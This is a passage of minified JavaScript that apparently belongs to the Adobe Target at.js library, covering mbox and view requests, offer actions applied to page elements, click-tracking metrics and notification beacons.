n=i.analytics,r=i.options,a=i.metrics,o=z(n)?{}:{analytics:n};return vt([po(r,ca),mo(a,da)]).then((function(e){return uo(o,e)}))}function ho(e){var t=e.name,i=e.analytics,n=e.options,r=e.metrics,a={name:t,analytics:i};return vt([po(n,ca),mo(r,ua)]).then((function(e){return uo(a,e)}))}function vo(e){var t=e.response.execute;if(!y(t))return mt([]);var i=t.mboxes;return!bd(i)||z(i)?mt([]):vt(q(ho,S(qv,i))).then(Dv)}function bo(e,t,i){return e.index===t&&e.name===i}function yo(e,t,i){var n=e.prefetch,r=(void 0===n?{}:n).mboxes,a=void 0===r?[]:r;return z(a)?null:w(S((function(e){return bo(e,t,i)}),a))}function _o(e,t){var i=t.index,n=t.name,r=t.state,a=t.analytics,o=t.options,s=t.metrics,c=yo(e,i,n),l={name:n,state:r,analytics:a};return h(c)||lo(l,c),vt([po(o,la),mo(s,ua)]).then((function(e){return uo(l,e)}))}function ko(e){var t=e.request,i=e.response.prefetch;if(!y(i))return mt([]);var n=i.mboxes;return!bd(n)||z(n)?mt([]):vt(q((function(e){return _o(t,e)}),S(Wv,n))).then(Dv)}function Po(e){var t=e.prefetch,i=(void 0===t?{}:t).views,n=void 0===i?[]:i;return z(n)?null:n[0]}function Vo(e,t){var i=t.name,n=t.state,r=t.analytics,a=t.options,o=t.metrics,s=Po(e),c={name:i.toLowerCase(),state:n,analytics:r};return h(s)||lo(c,s),vt([po(a,la),mo(o,da)]).then((function(e){return uo(c,e)}))}function So(e){var t=e.request,i=e.response.prefetch;if(!y(i))return mt([]);var n=i.views;return!bd(n)||z(n)?mt([]):vt(q((function(e){return Vo(t,e)}),S($v,n))).then(Dv)}function wo(e){var t=e.response.prefetch;return y(t)?mo(t.metrics,da):mt([])}function Eo(e){var t=e.response,i=t.remoteMboxes,n=t.remoteViews,r=t.decisioningMethod,a={};return y(i)&&(a.remoteMboxes=i),y(n)&&(a.remoteViews=n),C(r)&&(a.decisioningMethod=r),mt(a)}function Ao(e){return h(e)||M(e.id)?mt(null):mt({id:e.id})}function Lo(e){var t=e.response.notifications;return bd(t)?vt(q(Ao,t)).then(Dv):mt([])}function jo(e){var t=e[0],i=e[1],n=e[2],r=e[3],a=e[4],o=e[5],s=e[6],c={},l={};y(t)&&(l.pageLoad=t),z(i)||(l.mboxes=i);var u={};return z(n)||(u.mboxes=n),z(r)||(u.views=r),z(a)||(u.metrics=a),z(l)||(c.execute=l),z(u)||(c.prefetch=u),z(o)||(c.meta=o),z(s)||(c.notifications=s),c}function Co(e){var t=A([ha,pa,ma])(e);return vt([go(t),vo(t),ko(t),So(t),wo(t),Eo(t),Lo(t)]).then(jo)}function Io(e){return!z(oo(e))}function To(e){var t=ao(e),i={};return z(t)||(i.responseTokens=t),i}function xo(e){var t=e[Dg],i=e[zg],n={};return z(t)||(n.sandboxId=t),z(i)||(n.sandboxName=i),n}function No(e){var t=To(e),i=co(e);return z(i)||(t.analyticsDetails=i),tt(_p,e),Ht(t,Io(e)),mt(e)}function Oo(e,t){var i=To(t);i.mbox=e;var n=co(t);return z(n)||(i.analyticsDetails=n),tt(_p,t),Ht(i,Io(t)),mt(t)}function Ro(e){return et(yp,e),Bt({error:e}),gt(e)}function Do(e,t){return et(yp,t),Bt({mbox:e,error:t}),gt(t)}function zo(e,t){var i=e[pm],n=t.mbox,r={},a={},o={};n===i?a.pageLoad={}:a.mboxes=[{index:0,name:n}],r.execute=a;var s=Zr(n,r);z(s)||(o.analytics=s);var c=xo(e);return z(c)||(o.platform=c),z(o)||(r.experienceCloud=o),r}function Fo(e){var t=Ve(),i=e.mbox,n=e.timeout,r=y(e.params)?e.params:{},a=function(e){return Oo(i,e)},o=function(e){return Do(i,e)},s=zo(t,e);return Gt({mbox:i}),ia(s,r).then((function(e){return ra(e,n)})).then(Co).then(a).catch(o)}function Mo(e,t){var i=e[pm],n=t.consumerId,r=void 0===n?i:n,a=t.request,o=t.page,s=void 0===o||o,c=Zr(r,a);a.impressionId=a.impressionId||aa(s);var l=a.experienceCloud||{};z(c)||(l.analytics=c);var u=xo(e);return z(u)||(l.platform=u),z(l)||(a.experienceCloud=l),a}function Uo(e){var t=Ve(),i=e.timeout,n=function(e){return No(e)},r=function(e){return Ro(e)},a=Mo(t,e);return Gt({}),ia(a,{}).then((function(e){return ra(e,i)})).then(Co).then(n).catch(r)}function Go(e,t){return ei(t).addClass(e)}function Ho(e,t){return ei(t).css(e)}function Bo(e,t){return ei(t).attr(e)}function qo(e,t,i){return ei(i).attr(e,t)}function Wo(e,t){return ei(t).removeAttr(e)}function $o(e,t,i){var n=Bo(e,i);xd(n)&&(Wo(e,i),qo(t,n,i))}function Yo(e,t){return xd(Bo(e,t))}function Jo(e){return new Error("Could not find: "+e)}function Ko(e,t,i){return pt((function(n,r){var a=lt((function(){var t=i(e);z(t)||(a.disconnect(),n(t))}));K((function(){a.disconnect(),r(Jo(e))}),t),a.observe(Fg,{childList:!0,subtree:!0})}))}function Qo(){return Fg[pb]===mb}function Xo(e,t,i){return pt((function(n,r){function a(){var t=i(e);z(t)?Mg.requestAnimationFrame(a):n(t)}a(),K((function(){r(Jo(e))}),t)}))}function Zo(e,t,i){return pt((function(n,r){function a(){var t=i(e);z(t)?K(a,gb):n(t)}a(),K((function(){r(Jo(e))}),t)}))}function es(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Ve()[km],i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:ei,n=i(e);return z(n)?ct()?Ko(e,t,i):Qo()?Xo(e,t,i):Zo(e,t,i):mt(n)}function ts(e){return Bo(Bf,e)}function is(e){return Yo(Bf,e)}function ns(e){return L((function(e){return $o(Jf,Bf,e)}),D(ci(np,e))),e}function rs(e){return L((function(e){return $o(Bf,Jf,e)}),D(ci(np,e))),e}function as(e){return tt(xp,e),Bo(Jf,qo(Jf,e,ni("<"+np+"/>")))}function os(e){var t=S(is,D(ci(np,e)));return z(t)||L(as,q(ts,t)),e}function ss(e){return A([ns,os,rs])(e)}function cs(e){var t=Bo(Jf,e);return xd(t)?t:null}function ls(e){return S(xd,q(cs,D(ci(Yf,e))))}function us(e){return $((function(e,t){return e.then((function(){return tt(zp,t),st({remoteScript:t}),vd.default(t)}))}),mt(),e)}function ds(e){return e}function fs(e,t){return et(bp,t),st({action:e,error:t}),e}function ps(e,t){var i,n=ei(t[pf]),r=ss(ii(t[af])),a=ls(r);try{i=mt(e(n,r))}catch(e){return gt(fs(t,e))}return z(a)?i.then((function(){return ds(t)})).catch((function(e){return fs(t,e)})):i.then((function(){return us(a)})).then((function(){return ds(t)})).catch((function(e){return fs(t,e)}))}function ms(e){var t=ii(e);return B("",$((function(e,t){return e.push(Ti(ii(t))),e}),[],D(ci(hb,t))))}function gs(e){var t=pd.default({},e),i=t[af];if(M(i))return t;var n=ei(t[pf]);return si(Zf,n)?(t[rf]=Tf,t[af]=ms(i),t):t}function hs(e){return e.indexOf("px")===e.length-2?e:e+"px"}function vs(e,t){return Ii(Ti(t),e)}function bs(e){return tt(Pp,e),ps(vs,e)}function ys(e){var t=ei(e[pf]),i=e[af];return tt(Pp,e),st({action:e}),xi(i,t),mt(e)}function _s(e,t){return ji(Ti(t),e)}function ks(e){return tt(Pp,e),ps(_s,e)}function Ps(e,t){return Ci(Ti(t),e)}function Vs(e){return tt(Pp,e),ps(Ps,e)}function Ss(e,t){var i=oi(e);return Ei(Li(Ti(t),e)),i}function ws(e){return tt(Pp,e),ps(Ss,e)}function Es(e,t){return ri(Li(Ti(t),e))}function As(e){return tt(Pp,e),ps(Es,e)}function Ls(e,t){return ai(Ai(Ti(t),e))}function js(e){return tt(Pp,e),ps(Ls,e)}function Cs(e,t){return oi(Li(Ti(t),e))}function Is(e){return tt(Pp,e),ps(Cs,e)}function Ts(e){var t=e[af],i=ei(e[pf]);return tt(Pp,e),st({action:e}),Wo(Jf,i),qo(Jf,as(t),i),mt(e)}function xs(e){var t=e[af],i=ei(e[pf]);return tt(Pp,e),st({action:e}),L((function(e,t){return qo(t,e,i)}),t),mt(e)}function Ns(e,t,i){L((function(e){L((function(t,n){return e.style.setProperty(n,t,i)}),t)}),D(e))}function Os(e){var t=ei(e[pf]),i=e[af],n=i[ff];return tt(Pp,e),st({action:e}),M(n)?Ho(i,t):Ns(t,i,n),mt(e)}function Rs(e){var t=ei(e[pf]),i=e[af];return i[sf]=hs(i[sf]),i[of]=hs(i[of]),tt(Pp,e),st({action:e}),Ho(i,t),mt(e)}function Ds(e){var t=ei(e[pf]),i=e[af];return i[cf]=hs(i[cf]),i[lf]=hs(i[lf]),tt(Pp,e),st({action:e}),Ho(i,t),mt(e)}function zs(e){var t=ei(e[pf]);return tt(Pp,e),st({action:e}),Ei(t),mt(e)}function Fs(e){var t=ei(e[pf]),i=e[af],n=Number(i[uf]),r=Number(i[df]);if(isNaN(n)&&isNaN(r))return tt(Tp,e),gt(e);var a=D(li(t)),o=a[n],s=a[r];return ti(o)&&ti(s)?(tt(Pp,e),st({action:e}),n<r?Ai(o,s):Li(o,s),mt(e)):(tt(Ip,e),gt(e))}function Ms(e){var t=gs(e);switch(t[rf]){case gf:return bs(t);case vf:return ys(t);case Tf:return ks(t);case Nf:return Vs(t);case Rf:return ws(t);case Cf:return As(t);case If:return js(t);case Ef:return Is(t);case yf:return xs(t);case _f:return Ts(t);case kf:return Os(t);case Vf:return Rs(t);case Sf:return Ds(t);case wf:return zs(t);case Pf:return Fs(t);default:return mt(t)}}function Us(e){return e[rf]===Lf||e[rf]===jf}function Gs(e){var t=e[pf];return xd(t)||Kt(t)}function Hs(e){var t=e.key;if(!M(t)&&Gs(e)){var i=e[pf];qo(vb,t,i)}}function Bs(e){var t=e[mf];M(t)||qi(t)}function qs(e){if(Gs(e)){var t=e[pf];Us(e)?Go(om,t):(Go(am,t),Bs(e))}else Bs(e)}function Ws(e){L(qs,e)}function $s(e){var t=e.key;if(M(t))return!0;if(e[rf]===Ef)return e[Zm];var i=e[pf],n=Bo(vb,i);return n!==t||n===t&&!e[Zm]}function Ys(e){return $s(e)?Ms(e).then((function(){return tt(kp,e),st({action:e}),Hs(e),qs(e),e})).catch((function(t){et(bp,t),st({action:e,error:t}),qs(e);var i=pd.default({},e);return i[Fp]=!0,i})):(qs(e),e)}function Js(e){var t=S((function(e){return!0===e[Fp]}),e);return z(t)?mt():(Ws(t),gt(e))}function Ks(e){return es(e[pf]).then((function(){return e})).catch((function(){var t=pd.default({},e);return t[Fp]=!0,t}))}function Qs(e){return Ks(e).then(Ys)}function Xs(e){return vt(q(Qs,e)).then(Js)}function Zs(e,t,i){return ei(i).on(e,t)}function ec(e,t,i){return ei(i).off(e,t)}function tc(e){return es(e[pf]).then((function(){return st({metric:e}),pd.default({found:!0},e)})).catch((function(){return et(bb,e),st({metric:e,message:bb}),e}))}function ic(e){var t=e.name,i=vn(tg)||{};i[t]=e,hn(tg,i)}function nc(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=t.page,n=void 0===i||i,r=(vn(tg)||{})[e];if(h(r))return r;var a=t.impressionId;return h(a)?r:pd.default({page:n,impressionId:a},r)}function rc(e){L(ic,e)}function ac(e,t,i){return e[yb][_b](t,i)}function oc(e,t,i){var n={};n[sg]=[cg];var r={};r[nb]=ib,r[rb]=t,r[ob]=i,r[sb]=!0,r[lb]=!1,r[ab]=n;try{e(r)}catch(e){return!1}return!0}function sc(e){return yb in e&&_b in e[yb]}function cc(e,t){return sc(Mg)?ac(Mg,e,t):oc(Ia,e,t)}function lc(e){var t=Zr(e,{}),i={context:{beacon:!0}};if(!z(t)){var n={};n.analytics=t,i.experienceCloud=n}return i}function uc(e,t,i){var n=na(lc(e),t);return n.notifications=i,n}function dc(e,t,i){return ia(lc(e),t).then((function(e){return e.notifications=i,e}))}function fc(e,t,i){var n={id:ge(),type:t,timestamp:W(),parameters:e.parameters,profileParameters:e.profileParameters,order:e.order,product:e.product};return z(i)||(n.tokens=i),n}function pc(e,t,i){var n=e.name,r=e.state,a=fc(e,t,i);return a.mbox={name:n,state:r},a}function mc(e,t,i){var n=e.name,r=e.state,a=fc(e,t,i);return a.view={name:n,state:r},a}function gc(e){return new Promise((function(t,i){var n=wr(Ve());if(cc(n,JSON.stringify(e)))return tt(kb,n,e),void t();et(Pb,n,e),i()}))}function hc(e,t,i){var n=Un(Ve()[pm]),r=fc(Yr({},n),t,[i]),a=uc(ge(),n,[r]);tt(Eb,e,r),st({source:e,event:t,request:a}),gc(a)}function vc(e,t,i){var n=Un(e),r=fc(Yr({},n),t,[i]);r.mbox={name:e};var a=uc(ge(),n,[r]);tt(Ab,e,r),st({mbox:e,event:t,request:a}),gc(a)}function bc(e){var t=Ve()[pm],i=[],n=og;if(L((function(e){var t=e.mbox,r=e.data;if(!h(r)){var a=r.eventTokens,o=void 0===a?[]:a;z(o)||i.push(pc(t,n,o))}}),e),!z(i)){var r=uc(t,{},i);tt(wb,i),st({source:jb,event:Cb,request:r}),gc(r)}}function yc(e,t,i){var n=Un(Ve()[pm]),r=fc(Yr({},n),t,[i]);r.view={name:e};var a=uc(ge(),n,[r]);tt(Lb,e,r),st({view:e,event:t,request:a}),gc(a)}function _c(e){var t=e.viewName,i=e.impressionId,n=Un(Ve()[pm]),r=fc(Yr({},n),og,[]);r.view={name:t},tt(Vb,t),dc(t,n,[r]).then((function(e){e.impressionId=i,st({view:t,event:Ib,request:e}),gc(e)}))}function kc(e){if(!h(e)){var t=e.view,i=e.data,n=(void 0===i?{}:i).eventTokens,r=void 0===n?[]:n,a=t.name,o=t.impressionId,s=nc(a);if(!h(s)){var c=uc(a,{},[mc(s,og,r)]);c.impressionId=o,tt(Sb,a,r),st({view:a,event:Cb,request:c}),gc(c)}}}function Pc(e,t){e===Xf&&Go(om,t)}function Vc(e,t){return!h(Tb[e])&&!h(Tb[e][t])}function Sc(e,t,i){if(h(Tb[e])){var n=V(Tb);z(n)||L((function(e){L((function(n){var r=Tb[e][n];ec(t,r,i)}),V(Tb[e])),delete Tb[e]}),n)}}function wc(e,t,i){Tb[e]=Tb[e]||{},Tb[e][t]=i}function Ec(e,t,i,n){var r=i.type,a=i.selector,o=i.eventToken,s=I(r+":"+a+":"+o),c=function(){return n(e,r,o)};Pc(r,a),t?Vc(e,s)||(Sc(e,r,a),wc(e,s,c),Zs(r,c,a)):Zs(r,c,a)}function Ac(e,t,i,n){return tc(i).then((function(i){i.found&&Ec(e,t,i,n)}))}function Lc(e,t,i,n){return vt(q((function(i){return Ac(e,t,i,n)}),i)).then(Rb).catch(Db)}function jc(e){return Lc(e.name,!1,Ob(e),vc)}function Cc(e){return Lc(e.name,!0,Ob(e),yc)}function Ic(e){return Lc(xb,!1,Ob(e),hc)}function Tc(e){return Lc(Nb,!1,Ob(e),hc)}function xc(e){var t=q(Fb,e);Hi(zv(t))}function Nc(e){var t=q(Fb,e);Bi(Dv(t))}function Oc(e){var t=S(Ov,Fv(e));return E(q(zb,t))}function Rc(e){return y(e)&&e.type!==bf}function Dc(e,t,i){return q((function(e){return pd.default({key:t,page:i},e)}),S(Rc,e))}function zc(e,t,i){var n=e.eventToken,r=e.responseTokens;return Xs(Dc(e.content,t,i)).then((function(){return Mb({eventToken:n,responseTokens:r})})).catch((function(e){return Ub(e,{eventToken:n,responseTokens:r})}))}function Fc(e){return y(e)&&e.type!==qf}function Mc(e,t){return q(e,S(Fc,Fv(t)))}function Uc(e,t,i){var n=a({status:Hp},e,t),r=q(Jv,S(Nv,i)),o={};return z(r)||(n.status=Fp,o.errors=r),z(o)||(n.data=o),n}function Gc(e,t,i){var n=a({status:Hp},e,t),r=q(Jv,S(Nv,i)),o=q(Jv,S(Gb,i)),s=Dv(q(Uv,o)),c=Dv(q(Gv,o)),l={};return z(r)||(n.status=Fp,l.errors=r),z(s)||(l.eventTokens=s),z(c)||(l.responseTokens=c),z(l)||(n.data=l),n}function Hc(e,t,i){return vt(Mc((function(e){return zc(e,!0)}),e)).then(t).then((function(t){return i(e),t}))}function Bc(e,t,i,n){var r=t.name;return vt(Mc((function(e){return zc(e,r,i)}),t)).then((function(i){return Gc(e,t,i)})).then((function(e){return n(t),e}))}function qc(e){return Hc(e,(function(t){return Uc(Wp,e,t)}),jc)}function Wc(e){return Bc(Wp,e,!0,jc)}function $c(e){xc(Oc(e))}function Yc(e){if(!(arguments.length>1&&void 0!==arguments[1]&&arguments[1])){var t=e.execute,i=(void 0===t?{}:t).pageLoad,n=void 0===i?{}:i;z(n)||$c(n)}}function Jc(e){var t=e.prefetch,i=(void 0===t?{}:t).views,n=void 0===i?[]:i;z(n)||Nc(E(q(Oc,n)))}function Kc(e){xc(Oc(e)),Wi()}function Qc(e){return Hc(e,(function(t){return Uc(nm,e,t)}),Ic)}function Xc(e){return vt(q(qc,e))}function Zc(e){return vt(q(Wc,e))}function el(e){return vt([Tc(e)]).then(Uc)}function tl(e){var t=e.page;return Bc(eg,e,t,Cc)}function il(){}function nl(){return new Bb}function rl(e,t,i){e.emit(t,i)}function al(e,t,i){e.on(t,i)}function ol(e,t){rl(qb,e,t)}function sl(e,t){al(qb,e,t)}function cl(e){return{type:Af,content:e.url}}function ll(e){var t={};return t.type=gf,t.content=e.content,
t.selector=e.selector,t.cssSelector=e.cssSelector,t}function ul(e){var t={};return t.type=vf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function dl(e){var t={};return t.type=Tf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function fl(e){var t={};return t.type=Nf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function pl(e){var t={};return t.type=Rf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function ml(e){var t={};return t.type=Cf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function gl(e){var t={};return t.type=If,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function hl(e){var t={};return t.type=Ef,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function vl(e){var t={};if(t.selector=e.selector,t.cssSelector=e.cssSelector,e.attribute===Jf)return t.type=_f,t.content=e.value,t;t.type=yf;var i={};return i[e.attribute]=e.value,t.content=i,t}function bl(e){var t=e.style,i=void 0===t?{}:t,n={};return n.selector=e.selector,n.cssSelector=e.cssSelector,h(i.left)||h(i.top)?h(i.width)||h(i.height)?(n.type=kf,n.content=i,n):(n.type=Vf,n.content=i,n):(n.type=Sf,n.content=i,n)}function yl(e){var t={};return t.type=wf,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function _l(e){var t={};t.from=e.from,t.to=e.to;var i={};return i.type=Pf,i.selector=e.selector,i.cssSelector=e.cssSelector,i.content=t,i}function kl(e){return xd(e.selector)&&xd(e.cssSelector)}function Pl(e){var t={};if(z(e))return t;var i=[],n=[],r=[];L((function(e){switch(e.action){case hf:kl(e)?r.push(ll(e)):i.push({type:Wf,content:e.content});break;case bf:z(e.content)||L((function(e){return i.push({type:qf,content:e})}),e.content);break;case vf:r.push(ul(e));break;case xf:r.push(dl(e));break;case Of:r.push(fl(e));break;case Df:r.push(pl(e));break;case Cf:r.push(ml(e));break;case If:r.push(gl(e));break;case Ef:r.push(hl(e));break;case yf:r.push(vl(e));break;case kf:r.push(bl(e));break;case wf:r.push(yl(e));break;case Pf:r.push(_l(e));break;case Af:i.push(cl(e));break;case Lf:n.push({type:Xf,selector:e.selector,eventToken:e.clickTrackId})}}),e);var a={};if(!z(r)&&i.push({type:Qp,content:r}),!z(i)&&(a.options=i),!z(n)&&(a.metrics=n),z(a))return t;var o={};return o.pageLoad=a,t.execute=o,t}function Vl(e,t){var i={};if(z(t))return i;var n=[],r=[];L((function(e){switch(e.action){case hf:n.push({type:Wf,content:e.content});break;case bf:z(e.content)||L((function(e){return n.push({type:qf,content:e})}),e.content);break;case Af:n.push(cl(e));break;case jf:r.push({type:Xf,eventToken:e.clickTrackId})}}),t);var a={name:e};if(!z(n)&&(a.options=n),!z(r)&&(a.metrics=r),z(a))return i;var o={},s=[a];return o.mboxes=s,i.execute=o,i}function Sl(e,t,i){return i?Pl(t):Vl(e,t)}function wl(e){var t=e.status,i=e.data,n={status:t,pageLoad:!0};return h(i)||(n.data=i),n}function El(e){var t=e.status,i=e.mbox,n=e.data,r={status:t,mbox:i.name};return h(n)||(r.data=n),r}function Al(e){var t=e.status,i=e.view,n=e.data,r={status:t,view:i.name};return h(n)||(r.data=n),r}function Ll(e){var t=e.status,i=e.data,n={status:t,prefetchMetrics:!0};return h(i)||(n.data=i),n}function jl(e){if(h(e))return[null];var t=q(wl,[e]);return Kb(t)&&et(Wb,e),t}function Cl(e){if(h(e))return[null];var t=q(El,e);return Kb(t)&&et($b,e),t}function Il(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:bc;if(h(e))return[null];var i=q(El,e);return Kb(i)&&et($b,e),t(e),i}function Tl(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:kc;if(h(e))return[null];var i=q(Al,[e]);return Kb(i)&&et(Yb,e),e.view.page?(t(e),i):i}function xl(e){if(h(e))return[null];var t=q(Ll,[e]);return Kb(t)&&et(Jb,e),t}function Nl(e){var t=E([jl(e[0]),Cl(e[1]),Il(e[2]),xl(e[3])]),i=S(Iv,t),n=S(Nv,i);return z(n)?mt(i):gt(n)}function Ol(e){return gt(e)}function Rl(e,t){if(!z(t)){var i=t.options;z(i)||L((function(t){if(t.type===Wf){var i=gf,n=t.content;t.type=Qp,t.content=[{type:i,selector:e,content:n}]}}),i)}}function Dl(e,t){var i=t.metrics;if(!z(i)){var n=t.name;L((function(t){t.name=n,t.selector=t.selector||e}),i)}}function zl(e,t){var i=pd.default({},t),n=i.execute,r=void 0===n?{}:n,a=i.prefetch,o=void 0===a?{}:a,s=r.pageLoad,c=void 0===s?{}:s,l=r.mboxes,u=void 0===l?[]:l,d=o.mboxes,f=void 0===d?[]:d;return Rl(e,c),L((function(t){return Rl(e,t)}),u),L((function(t){return Dl(e,t)}),u),L((function(t){return Rl(e,t)}),f),L((function(t){return Dl(e,t)}),f),i}function Fl(e){var t=e.prefetch,i=(void 0===t?{}:t).views,n=void 0===i?[]:i;z(n)||rc(n)}function Ml(e){var t=[],i=e.execute,n=void 0===i?{}:i,r=n.pageLoad,a=void 0===r?{}:r,o=n.mboxes,s=void 0===o?[]:o;z(a)?t.push(mt(null)):t.push(Qc(a)),z(s)?t.push(mt(null)):t.push(Xc(s));var c=e.prefetch,l=void 0===c?{}:c,u=l.mboxes,d=void 0===u?[]:u,f=l.metrics,p=void 0===f?[]:f;return z(d)?t.push(mt(null)):t.push(Zc(d)),bd(p)&&!z(p)?t.push(el(l)):t.push(mt(null)),Gi(),vt(t).then(Nl).catch(Ol)}function Ul(e,t){K((function(){return e.location.replace(t)}))}function Gl(e){return xd(e)||Kt(e)?e:Zf}function Hl(e){Go(am,e)}function Bl(e){var t=e.mbox,i=e.selector,n=e.offer,r=Ve(),a=t===r[pm];if(z(n))return tt(Rp),Hl(i),Gi(),void Yt({mbox:t});var o=zl(i,Sl(t,n,a)),s=oo(o);if(!z(s)){var c=s.url;return tt(Dp,s),Jt({url:c}),void Ul(Mg,c)}qt({mbox:t}),Yc(o),Ml(o).then((function(e){z(e)||Wt({mbox:t,execution:e})})).catch((function(e){return $t({error:e})}))}function ql(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.prefetch,i=void 0===t?{}:t,n=e.execute,r=void 0===n?{}:n,a=r.pageLoad,o=void 0===a?{}:a,s=r.mboxes,c=void 0===s?[]:s,l=i.pageLoad,u=void 0===l?{}:l,d=i.views,f=void 0===d?[]:d,p=i.mboxes,m=void 0===p?[]:p;return z(o)&&z(c)&&z(u)&&z(f)&&z(m)}function Wl(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=e.selector,n=e.response;if(ql(n))return tt(Rp),Hl(i),Gi(),Yt({}),ol(jg),mt();var r=zl(i,n),a=oo(r);if(!z(a)){var o=a.url;return tt(Dp,a),Jt({url:o}),ol(Cg),Ul(Mg,o),mt()}return qt({}),Fl(r),ol(Lg),Yc(r,t),Ml(r).then((function(e){z(e)||Wt({execution:e})})).catch((function(e){return $t({error:e})}))}function $l(e){var t=e[wg];if(z(t))return!1;var i=t.request,n=t.response;return!z(i)&&!z(n)}function Yl(e){return e[wg]}function Jl(e){window.__target_telemetry.addServerStateEntry(e)}function Kl(e){et(Qb,ug,e),ol(jg),st({source:Qb,error:e}),Gi()}function Ql(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i={selector:Zf,response:e};tt(Qb,em,e),st({source:Qb,response:e}),Wl(i,t).catch(Kl)}function Xl(e,t){var i=pd.default({},t),n=i.execute,r=i.prefetch,a=e[Ym],o=e[$m];return n&&(i.execute.mboxes=void 0),n&&!a&&(i.execute.pageLoad=void 0),r&&(i.prefetch.mboxes=void 0),r&&!o&&(i.prefetch.views=void 0),i}function Zl(e){var t=Yl(e),i=t.request,n=t.response,r=!0;tt(Qb,mg),st({source:Qb,serverState:t});var a=Xl(e,n);Yc(a),Jc(a),Jl(i),Co({request:i,response:a}).then((function(e){return Ql(e,r)})).catch(Kl)}function eu(){if(!Ye())return et(Qb,ap),void st({source:Qb,error:ap});var e=Ve();if($l(e))Zl(e);else{var t=e[Ym],i=e[$m];if(!t&&!i)return tt(Qb,pg),void st({source:Qb,error:pg});Ui();var n={};if(t){var r={pageLoad:{}};n.execute=r}if(i){var a={views:[{}]};n.prefetch=a}var o=e[fm];tt(Qb,tm,n),st({source:Qb,request:n});var s={request:n,timeout:o};Vt()&&!St()?Et().then((function(){Uo(s).then(Ql).catch(Kl)})).catch(Kl):Uo(s).then(Ql).catch(Kl)}}function tu(){var e={};return e[Gp]=!0,e}function iu(e){var t={};return t[Gp]=!1,t[Fp]=e,t}function nu(e){return M(e)?iu(pp):e.length>Hf?iu(mp):tu()}function ru(e){if(!y(e))return iu(sp);var t=nu(e[Wp]);return t[Gp]?_(e[Hp])?_(e[Fp])?tu():iu(hp):iu(gp):t}function au(e){if(!y(e))return iu(sp);var t=e.request;if(!y(t))return iu(cp);var i=t.execute,n=t.prefetch;return y(i)||y(n)?tu():iu(up)}function ou(e){if(!y(e))return iu(sp);var t=e.request;if(!y(t))return iu(cp);var i=t.execute,n=t.prefetch,r=t.notifications;return y(i)||y(n)?iu(dp):bd(r)?tu():iu(fp)}function su(e){if(!y(e))return iu(sp);var t=nu(e[Wp]);if(!t[Gp])return t;var i=e[$p];return bd(i)?tu():iu(vp)}function cu(e){return y(e)?y(e.response)?tu():iu(lp):iu(sp)}function lu(e){if(!y(e))return iu(sp);var t=nu(e[Wp]);return t[Gp]?tu():t}function uu(e){return{action:Af,url:e.content}}function du(e){var t={};return t.action=hf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function fu(e){var t={};return t.action=vf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function pu(e){var t={};return t.action=xf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function mu(e){var t={};return t.action=Of,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function gu(e){var t={};return t.action=Df,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function hu(e){var t={};return t.action=Cf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function vu(e){var t={};return t.action=If,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function bu(e){var t={};return t.action=Ef,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function yu(e){var t=V(e.content)[0],i={};return i.action=yf,i.attribute=t,i.value=e.content[t],i.selector=e.selector,i.cssSelector=e.cssSelector,i}function _u(e){var t={};return t.action=yf,t.attribute=Jf,t.value=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function ku(e){var t={};return t.action=kf,t.style=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function Pu(e){var t={};return t.action=kf,t.style=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function Vu(e){var t={};return t.action=kf,t.style=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function Su(e){var t={};return t.action=wf,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function wu(e){var t={};return t.action=Pf,t.from=e.content.from,t.to=e.content.to,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function Eu(e){var t=[];return L((function(e){switch(e.type){case gf:t.push(du(e));break;case vf:t.push(fu(e));break;case Tf:t.push(pu(e));break;case Nf:t.push(mu(e));break;case Rf:t.push(gu(e));break;case Cf:t.push(hu(e));break;case If:t.push(vu(e));break;case Ef:t.push(bu(e));break;case yf:t.push(yu(e));break;case _f:t.push(_u(e));break;case kf:t.push(ku(e));break;case Vf:t.push(Pu(e));break;case Sf:t.push(Vu(e));break;case wf:t.push(Su(e));break;case Pf:t.push(wu(e));break;case Af:t.push(uu(e))}}),e),t}function Au(e){if(z(e))return[];var t=[];return L((function(e){e.type===Xf&&(Yv(e)?t.push({action:Lf,selector:e.selector,clickTrackId:e.eventToken}):t.push({action:jf,clickTrackId:e.eventToken}))}),e),t}function Lu(e){if(z(e))return[];var t=[],i=[],n=[],r=e.options,a=void 0===r?[]:r,o=e.metrics,s=void 0===o?[]:o;L((function(e){switch(e.type){case Wf:t.push(e.content);break;case qf:i.push(e.content);break;case Af:n.push(uu(e));break;case Qp:n.push.apply(n,Eu(e.content))}}),a),z(t)||n.push({action:hf,content:t.join("")}),z(i)||n.push({action:bf,content:i});var c=Au(s);return z(c)||n.push.apply(n,c),n}function ju(e){var t=e.execute,i=void 